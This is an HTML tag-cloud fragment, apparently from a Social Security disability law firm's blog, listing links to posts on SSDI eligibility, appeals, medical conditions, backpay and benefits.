                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-working-patients">ssdi benefits for working patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/older-applicants-ssdi">older applicants SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-a-representative-payee-for-social-security">what is a representative payee for social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-social-media-scrutiny">SSDI and social media scrutiny</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-approval-timeline">SSDI approval timeline</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-attorney-benefits">SSDI attorney benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-location">social security disability location</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-blue-book">Social Security Blue Book</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-disqualifies-someone-from-getting-disability-benefits-with-cancer">what disqualifies someone from getting disability benefits with cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-spinal-stenosis-qualify-for-disability">does spinal stenosis qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/family-influence-on-claims">family influence on claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-plantar-fascitis">ssdi benefits for plantar fascitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-dependent-rights">SSDI dependent rights</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/spouse-with-mental-disability">spouse with mental disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/integrating-ssdi-and-vocational-services">integrating SSDI and vocational services</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-collect-ssdi-survivor-benefits">how to collect ssdi survivor benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-entrepreneurship">SSDI entrepreneurship</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-illness-disability-benefits">Mental Illness Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/at-what-age-does-disability-turn-to-social-security">at what age does disability turn to social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-for-asd-benefits">eligibility for ASD benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sedentary-work">sedentary work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-degenerative-disk-disorder">social security disability for degenerative disk disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-you-get-disability-allowance-for-autism">do you get disability allowance for autism</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/disability-lawyer">disability lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/los-angeles-social-security-lawyer">Los Angeles social security lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/reinstating-disability-benefits">Reinstating Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/neck-problems-that-qualify-for-disability">Neck Problems That Qualify For Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-citizens-with-dual-nationalities">ssdi for citizens with dual nationalities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-fibromyalgia">SSDI fibromyalgia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-benefits">qualifying for benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-federal-budget-2025">SSDI federal budget 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-neurological-disorders">SSDI for neurological disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-social-security-compassionate-allowance-for-cancer">The Social Security Compassionate Allowance for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-addiction-on-disability-benefits">impact of addiction on disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/terminal-conditions-for-teri">terminal conditions for TERI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-16728-social-security-bonus">what is the $16728 social security bonus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cross-border-ssdi">cross-border SSDI</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-claim-denied">disability claim denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-adrenal-gland-disorder">ssdi for adrenal gland disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-will-disabled-veterans-get-in-2021">how much will disabled veterans get in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-conditions">compassionate allowance conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-disability-benefit-for-skin-conditions">how to win disability benefit for skin conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-you-get-more-money-if-you-retire-on-disability">do you get more money if you retire on disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-requirements">disability benefits requirements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-skin-disorders">ssdi for skin disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/online-retirement-application">online retirement application</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/blog/tags/social-security-administration">Social Security Administration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mistakes-applying-for-ssdi">mistakes applying for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-ptsd-patients">social security for ptsd patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/epe-in-ssdi">EPE in SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-ejection-fraction-qualifies-for-disability">what ejection fraction qualifies for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tabs-and-dividers">tabs and dividers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-dependents-get-a-stimulus-check">do dependents get a stimulus check</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/hiring-disability-lawyers">hiring disability lawyers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-i-report-my-income-to-social-security">how do i report my income to social security?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-my-partner-get-disability-on-my-social-security">can my partner get disability on my social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/multiple-sclerosis-disability-letter">multiple sclerosis disability letter</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-child-disability">ssa child disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/va-benefits-ssdi-for-tbi-with-ptsd">va benefits ssdi for tbi with ptsd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adrenal-gland-issues-and-your-social-security-disability-benefits-case">adrenal gland issues and your social security disability benefits case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/illness">illness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-plantar-fasciitis-as-a-disability">Qualifying for Plantar Fasciitis as a Disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-is-social-security-disability-calculated">how is social security disability calculated</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-a-closed-period-claim">winning a closed period claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-lose-my-ssdi-benefits-if-i-work-online">can i lose my ssdi benefits if i work online</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/telemedicine-disability-assessments">telemedicine disability assessments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare-for-als-if-you-do-not-qualify-for-ssdi">Medicare for ALS if You Do Not Qualify for SSDI</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssi-payments-2024">SSI payments 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-reconsideration-approval">ssi reconsideration approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-technological-innovations">SSDI technological innovations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-do-veterans-get-for-ssdi">how much do veterans get for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/building-a-compelling-rfc-statement">Building a compelling RFC statement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-it-a-good-sign-if-social-security-disability-sends-you-to-a-doctor">is it a good sign if social security disability sends you to a doctor</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/wounded-warrior-benefits">wounded warrior benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-is-sga">how much is sga</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-retiring-early-affect-your-ssdi-application">Does retiring early affect your ssdi application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/filing-for-a-paid-family-leave">filing for a paid family leave</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-and-crohns-disease">social security disability and crohns disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-will-covid19-affect-ssdi">how will covid19 affect ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adaptive-employment-strategies">adaptive employment strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/get-disability-benefits">get disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/los-angeles-social-security-disability-benefits-attorney">Los Angeles social security disability benefits attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-student-status">SSDI student status</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/top-5-reasons-disability-claims-were-denied">top 5 reasons disability claims were denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/anxiety-depression-disability">anxiety depression disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-workers-compensation-and-ssdi-simultaneously">applying for Workers' Compensation and SSDI simultaneously</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-during-coronavirus-patients">ssdi during coronavirus patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-disability-determination">SSDI disability determination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-employment-options">SSDI employment options</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-laid-off-workers">ssdi benefits for laid off workers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/crohn-s-disease-and-ssdi">crohn’s disease and ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/liver-cirrhosis-disability-benefits">Liver cirrhosis disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-medical-improvement">SSDI and medical improvement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-for-chronic-inflammation">can you get disability for chronic inflammation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-family-maximum-benefits-for-ssdi">the family maximum benefits for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-hidradenitis">ssdi for hidradenitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-gerd">ssdi for gerd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-backpay-calculation-2022">ssdi backpay calculation 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fica-tax-2019">fica tax 2019</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-many-work-credits-do-i-have-for-ssdi">how many work credits do I have for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-advice-for-ssdi-applicants">financial advice for SSDI applicants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-by-age">SSDI benefits by age</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/arthritis-disability-benefits">arthritis disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/heart-condition">heart condition</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-5-year-rule">Social Security Disability 5-Year Rule</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-exceptions">substantial gainful activity exceptions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-qualification-criteria">SSDI qualification criteria</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-caregiving-on-daily-functioning">impact of caregiving on daily functioning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-mental-health-claims">SSDI mental health claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefit-preservation">disability benefit preservation</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/blog/tags/documenting-impact-on-daily-functioning">documenting impact on daily functioning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-the-appeals-process">navigating the appeals process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-backpay">Social Security Disability Backpay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/average-indexed-monthly-earnings">average indexed monthly earnings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-medicare-coverage">SSDI Medicare coverage</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/down-syndrome-and-social-security-disability">Down syndrome and Social Security Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-file-for-social-security-disability-while-on-workers-compensation">can i file for social security disability while on workers compensation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-work">SSDI benefits work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/long-term-disability-taxable-vs-nontaxable">long term disability taxable vs nontaxable</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-five-year-rule">social security disability five year rule</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-ssdi-contact-your-doctor">does ssdi contact your doctor</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-backpay-benefits">SSDI Backpay Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-i-get-my-money-back-from-social-security">how do i get my money back from social security</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/sga-limits">SGA limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-bile-duct-cancer">ssdi for Bile Duct Cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-lesions">ssdi for lesions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-security">disability benefits security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disbability-children">social security disbability children</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tips-to-prepare-for-an-online-hearing">tips to prepare for an online hearing</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/how-to-prepare-for-an-online-hearing">how to prepare for an online hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/professional-reintegration">professional reintegration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/activities-of-daily-living-disability-form">activities of daily living disability form</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-comparison">disability benefits comparison</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-assistance-options-for-disability-applicants">financial assistance options for disability applicants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/age-and-disability-claims">age and disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/life-after-ssdi-approval">Life after SSDI approval</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-raise">Social Security disability raise</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tips-to-improve-your-chances-to-boost-your-chances-of-your-ssdi-application-approved">Tips to Improve Your Chances to Boost Your Chances of Your SSDI Application Approved</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-interviews">SSDI application interviews</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-during-covid-19">social security disability benefits during covid 19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-working-part-time-affect-ssdi">how does working part time affect ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/i-am-moving-out-would-my-ssdi-cancel">I am moving out would my ssdi cancel</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-appeals-process">Social Security appeals process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-degenerative-disk-disease">ssdi benefits for degenerative disk disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-acute-hepatic-failure">ssdi for Acute hepatic failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/legal-help-for-ssdi-claims">legal help for SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/would-i-receive-disability-benefits-in-other-country">would I receive disability benefits in other country</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-do-they-ask-in-a-social-security-interview">what do they ask in a social security interview</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-young-adults">SSDI for young adults</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/728">728</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-programs-comparison">Social Security programs comparison</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits">Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-can-i-claim-with-asthma">what benefits can i claim with asthma</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-cancers-qualify-for-social-security-disability">what cancers qualify for social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-evidence-for-mental-impairments">medical evidence for mental impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fica-taxes-for-social-security-disability-in-2021">fica taxes for social security disability in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/which-common-accidental-injuries-qualify-for-ssdi-benefits">which common accidental injuries qualify for ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-social-security-compassionate-allowances-list-cal-is-a-collection-of-major-medical-issues">The Social Security Compassionate Allowances List (CAL) is a collection of major medical issues</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/going-back-on-disability-after-working">going back on disability after working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-can-you-claim-if-you-have">what benefits can you claim if you have</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/partner-social-security">partner social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/autism-spectrum-disorder-benefits">autism spectrum disorder benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-medicare-waiting-period">disability Medicare waiting period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fast-tracking-ssdi-cancer">fast-tracking SSDI cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/apply-ssdi-chronic-pain">apply SSDI chronic pain</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-aime-stand-for-in-social-security">what does aime stand for in social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-liver-disease">ssdi liver disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workplace-technology">workplace technology</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-employment">SSDI employment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-mental-health-eligibility">SSDI mental health eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-rules">navigating SSDI rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rheumatoid-arthritis-ssdi-benefits">rheumatoid arthritis SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-knee-replacement">disability benefits for knee replacement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/psychiatric-disability-benefits">psychiatric disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-spousal-benefits">SSDI spousal benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-backpay-benefits">ssa backpay benefits</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/ssdi-financial-planning">SSDI financial planning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-2019">substantial gainful activity 2019</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/formula-for-family-maximum-benefits">formula for family maximum benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tips-for-winning-a-degenerative-disk-disease">tips for winning a degenerative disk disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-exam-tips">disability exam tips</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-coordination">disability benefits coordination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-waiting-period">Compassionate Allowance Waiting Period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-strategy">Social Security strategy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-degenerative-arthritis-a-disability">is degenerative arthritis a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/why-was-i-denied-ssdi">why was i denied ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-application-challenges">disability application challenges</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-disability-pay-for-rheumatoid-arthritis">how much does disability pay for rheumatoid arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/relocating-with-disability-benefits">relocating with disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-i-qualify-for-disability-benefits-for-lupus">how do I qualify for disability benefits for lupus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/spousal-benefits">spousal benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-family-assistance">Social Security family assistance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tips-for-disability-interviews">tips for disability interviews</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-child-support">social security disability child support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-uncommon-health-conditions">application process for uncommon health conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-you-fill-out-a-daily-living-activity-form">how do you fill out a daily living activity form</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-or-medicaid-for-alzheimers">ssi or medicaid for alzheimers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-a-vocational-expert-do-at-a-ssdi-hearing">what does a vocational expert do at a SSDI hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/socialsecurity">SocialSecurity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/common-impairments-for-ssdi-claims">common impairments for ssdi claims</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-appeals-process">disability appeals process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-hearing-decision-timeline">social security hearing decision timeline</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-ssdi-appeals">winning SSDI appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-payments">Social Security Disability payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/self-employed-and-ssdi">self employed and ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-surveillance-by-disability-examiner">ssdi surveillance by disability examiner</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/living-with-nephrotic-syndrome">living with nephrotic syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-ssdi-application">Denied SSDI application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/chronic-venous-insufficiency-stages">chronic venous insufficiency stages</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-earn-ssdi-claims-if-i-earn">can i earn ssdi claims if i earn</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-credits-for-social-security">Work Credits for Social Security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/addressing-technological-barriers-in-disability-claims">addressing technological barriers in disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-ssdi-consider-blind">what does ssdi consider blind</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare-disability-eligibility">Medicare disability eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appeals-process">appeals process</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance">social security disability insurance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-my-ssdi-go-up-if-i-work">will my ssdi go up if I work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualify-for-ssdi-2024">qualify for SSDI 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cola-changes-in-2020">cola changes in 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-increase-ssi-disability-benefits">how to increase ssi disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/federal-disability-programs-2025">federal disability programs 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-cancer">ssdi benefits for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-will-social-security-expansion-act-go-into-effect">when will Social Security Expansion Act go into effect</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/inclusive-medical-reviews-for-remote-workers">inclusive medical reviews for remote workers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-non-mosaic-down-syndrome">what is non mosaic down syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-rfc-for-car-accident">ssdi rfc for car accident</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-disability-benefits-due-to-your-practical-limits">Qualifying Disability Benefits Due to Your Practical Limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/best-state-for-disability">best state for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fibromyalgia-documentation">fibromyalgia documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-mental-illness-approval">SSDI mental illness approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-chronic-digestive-problems">ssdi for chronic digestive problems</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-arthritis-in-your-back">disability benefits for arthritis in your back</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-online-application">SSDI online application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-fica-taxes">what are fica taxes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/common-disability-for-ssdi">common disability for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-lawyer">Disability benefits lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-taxes">ssdi taxes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-healthcare-access">Social Security healthcare access</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-employment-support">SSDI employment support</a>
